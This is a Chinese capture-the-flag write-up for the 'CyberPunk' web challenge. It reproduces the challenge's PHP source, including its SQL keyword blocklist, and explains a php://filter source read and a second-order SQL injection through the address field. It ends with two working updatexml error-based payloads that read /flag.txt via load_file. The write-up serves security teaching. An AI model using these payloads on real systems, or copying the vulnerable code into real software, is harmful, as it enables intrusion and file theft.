BUUCTF [CISCN2019 华北赛区 Day1 Web5] CyberPunk
BUUCTF [CISCN2019 华北赛区 Day1 Web5] CyberPunk
考点:
- php伪协议读取文件
- 源码审计
- 报错注入
LOAD_FILE()函数将文件内容读取成字符串,最大32位
启动环境:
<script src="assets/js/retina-1.1.0.js">script>
<script src="assets/js/jquery.unveilEffects.js">script>
body>
html>
应该可以在此读取文件,收集存在的页面:
// 主页
index.php
// 我要查订单
<a href="./search.php">
// 我要修改收货地址
<a href="./change.php">
// 我不想要了
<a href="./delete.php">
<form role="form" action="./confirm.php" method="post">
使用php伪协议读取这些页面的源码:
?file=php://filter/convert.base64-encode/resource=xxx.php
几个页面的源码(省略掉HTML)
index.php:
ini_set('open_basedir', '/var/www/html/');
// $file = $_GET["file"];
$file = (isset($_GET['file']) ? $_GET['file'] : null);
if (isset($file)){
if (preg_match("/phar|zip|bzip2|zlib|data|input|%00/i",$file)) {
echo('no way!');
exit;
}
@include($file);
}
?>
search.php
require_once "config.php";
if(!empty($_POST["user_name"]) && !empty($_POST["phone"]))
{
$msg = '';
$pattern = '/select|insert|update|delete|and|or|join|like|regexp|where|union|into|load_file|outfile/i';
$user_name = $_POST["user_name"];
$phone = $_POST["phone"];
if (preg_match($pattern,$user_name) || preg_match($pattern,$phone)){
$msg = 'no sql inject!';
}else{
$sql = "select * from `user` where `user_name`='{$user_name}' and `phone`='{$phone}'";
$fetch = $db->query($sql);
}
if (isset($fetch) && $fetch->num_rows>0){
$row = $fetch->fetch_assoc();
if(!$row) {
echo 'error';
print_r($db->error);
exit;
}
$msg = "姓名:"
.$row['user_name'].", 电话:"
.$row['phone'].", 地址:"
.$row['address']."";
} else {
$msg = "未找到订单!";
}
}else {
$msg = "信息不全";
}
?>
change.php
require_once "config.php";
if(!empty($_POST["user_name"]) && !empty($_POST["address"]) && !empty($_POST["phone"]))
{
$msg = '';
$pattern = '/select|insert|update|delete|and|or|join|like|regexp|where|union|into|load_file|outfile/i';
$user_name = $_POST["user_name"];
$address = addslashes($_POST["address"]);
$phone = $_POST["phone"];
if (preg_match($pattern,$user_name) || preg_match($pattern,$phone)){
$msg = 'no sql inject!';
}else{
$sql = "select * from `user` where `user_name`='{$user_name}' and `phone`='{$phone}'";
$fetch = $db->query($sql);
}
if (isset($fetch) && $fetch->num_rows>0){
$row = $fetch->fetch_assoc();
$sql = "update `user` set `address`='".$address."', `old_address`='".$row['address']."' where `user_id`=".$row['user_id'];
$result = $db->query($sql);
if(!$result) {
echo 'error';
print_r($db->error);
exit;
}
$msg = "订单修改成功";
} else {
$msg = "未找到订单!";
}
}else {
$msg = "信息不全";
}
?>
delete.php
require_once "config.php";
if(!empty($_POST["user_name"]) && !empty($_POST["phone"]))
{
$msg = '';
$pattern = '/select|insert|update|delete|and|or|join|like|regexp|where|union|into|load_file|outfile/i';
$user_name = $_POST["user_name"];
$phone = $_POST["phone"];
if (preg_match($pattern,$user_name) || preg_match($pattern,$phone)){
$msg = 'no sql inject!';
}else{
$sql = "select * from `user` where `user_name`='{$user_name}' and `phone`='{$phone}'";
$fetch = $db->query($sql);
}
if (isset($fetch) && $fetch->num_rows>0){
$row = $fetch->fetch_assoc();
$result = $db->query('delete from `user` where `user_id`=' . $row["user_id"]);
if(!$result) {
echo 'error';
print_r($db->error);
exit;
}
$msg = "订单删除成功";
} else {
$msg = "未找到订单!";
}
}else {
$msg = "信息不全";
}
?>
confirm.php
require_once "config.php";
//var_dump($_POST);
if(!empty($_POST["user_name"]) && !empty($_POST["address"]) && !empty($_POST["phone"]))
{
$msg = '';
$pattern = '/select|insert|update|delete|and|or|join|like|regexp|where|union|into|load_file|outfile/i';
$user_name = $_POST["user_name"];
$address = $_POST["address"];
$phone = $_POST["phone"];
if (preg_match($pattern,$user_name) || preg_match($pattern,$phone)){
$msg = 'no sql inject!';
}else{
$sql = "select * from `user` where `user_name`='{$user_name}' and `phone`='{$phone}'";
$fetch = $db->query($sql);
}
if($fetch->num_rows>0) {
$msg = $user_name."已提交订单";
}else{
$sql = "insert into `user` ( `user_name`, `address`, `phone`) values( ?, ?, ?)";
$re = $db->prepare($sql);
$re->bind_param("sss", $user_name, $address, $phone);
$re = $re->execute();
if(!$re) {
echo 'error';
print_r($db->error);
exit;
}
$msg = "订单提交成功";
}
} else {
$msg = "信息不全";
}
?>
通过对这几个页面的分析,做了很全的SQL注入防护,但在change.php页面中,存在如下的可疑点:
$user_name = $_POST["user_name"];
$address = addslashes($_POST["address"]);
$phone = $_POST["phone"];
if (preg_match($pattern,$user_name) || preg_match($pattern,$phone)){
$msg = 'no sql inject!';
}else{
$sql = "select * from `user` where `user_name`='{$user_name}' and `phone`='{$phone}'";
$fetch = $db->query($sql);
}
其中传入了三个变量:$user_name、$address、$phone
其中对$user_name、$phone都做了preg_match()黑名单处理,$address只做了addslashes()处理,addslashes()函数返回在预定义字符之前添加反斜杠的字符串。
在$user_name和$phone都没问题后,$address也会被存入数据库,构造相应的payload实现二次注入,也就是在第二次修改时触发payload
该段SQL语句:
$sql = "update `user` set `address`='".$address."', `old_address`='".$row['address']."' where `user_id`=".$row['user_id'];
在修改时,将旧地址作为old_address字段重新存入。
if(!$result) {
echo 'error';
print_r($db->error);
exit;
}

因为其会回显数据库报错信息,所以采用报错注入方式,通过LOAD_FILE()函数将文件内容读取成字符串,构造payload:
1' where user_id=updatexml(1,concat(0x7e,(select substr(load_file('/flag.txt'),1,30)),0x7e),1)#
updatexml()具有查询功能 并且会在xpath处查询,将语法构造错误,就会将查询的结果以报错的形式显示出来,使用concat()函数连接load_file()返回的字符串。
payload逻辑:
采用报错注入的方式,updatexml只能回显32位,需要分两次读取,第二次payload:
1' where user_id=updatexml(1,concat(0x7e,(select substr(load_file('/flag.txt'),30,60)),0x7e),1)#
![BUUCTF [CISCN2019 华北赛区 Day1 Web5] CyberPunk_第1张图片](http://img.e-com-net.com/image/info8/a4201f3d535d46d9b8fca0016a755664.jpg)
![BUUCTF [CISCN2019 华北赛区 Day1 Web5] CyberPunk_第2张图片](http://img.e-com-net.com/image/info8/1a6b938ccbd14c4a8c38146ece9e43bc.jpg)